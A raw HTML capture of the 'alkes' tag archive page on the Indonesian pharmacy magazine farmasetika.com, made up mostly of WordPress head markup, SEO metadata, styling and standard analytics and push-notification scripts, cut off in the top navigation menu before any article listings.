

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmasetika.com/tag/alkes/
body_size: 54030
content:
<!DOCTYPE html>
<html lang="id" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://farmasetika.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>alkes Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis</title>
	<link rel="canonical" href="https://farmasetika.com/tag/alkes/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="alkes Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="og:url" content="https://farmasetika.com/tag/alkes/" />
	<meta property="og:site_name" content="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="og:image" content="https://farmasetika.com/wp-content/uploads/2016/06/logo-farmasetika-ver3-online.jpg" />
	<meta property="og:image:width" content="635" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@farmasetika_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farmasetika.com/tag/alkes/","url":"https://farmasetika.com/tag/alkes/","name":"alkes Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis","isPartOf":{"@id":"https://farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://farmasetika.com/tag/alkes/#primaryimage"},"image":{"@id":"https://farmasetika.com/tag/alkes/#primaryimage"},"thumbnailUrl":"https://farmasetika.com/wp-content/uploads/2020/11/Alat-Kesehatan.jpg","breadcrumb":{"@id":"https://farmasetika.com/tag/alkes/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://farmasetika.com/tag/alkes/#primaryimage","url":"https://farmasetika.com/wp-content/uploads/2020/11/Alat-Kesehatan.jpg","contentUrl":"https://farmasetika.com/wp-content/uploads/2020/11/Alat-Kesehatan.jpg","width":1000,"height":625},{"@type":"BreadcrumbList","@id":"https://farmasetika.com/tag/alkes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farmasetika.com/"},{"@type":"ListItem","position":2,"name":"alkes"}]},{"@type":"WebSite","@id":"https://farmasetika.com/#website","url":"https://farmasetika.com/","name":"Info Farmasi Terkini Berbasis Ilmiah dan Praktis","description":"Majalah Farmasi Online Pertama di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Feed" href="https://farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Umpan Komentar" href="https://farmasetika.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; alkes Umpan Tag" href="https://farmasetika.com/tag/alkes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farmasetika.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://farmasetika.com/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://farmasetika.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://farmasetika.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmasetika.com/wp-json/wp/v2/tags/2937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var wp_posts_carousel_url="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/";</script><link rel="shortcut icon" href="http://farmasetika.com/wp-content/uploads/2016/03/favicon-ular.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="120x120" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-965851583"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-965851583');
</script>


<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://farmasetika.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '71cbad87-d77b-4c25-bc58-f1d02f150bc4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://farmasetika.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-270x270.jpg" />
</head>
<body id="top" class="archive tag tag-alkes tag-2937 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Rabu , Januari 14 2026</span>
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-31713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31713"><a href="https://farmasetika.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
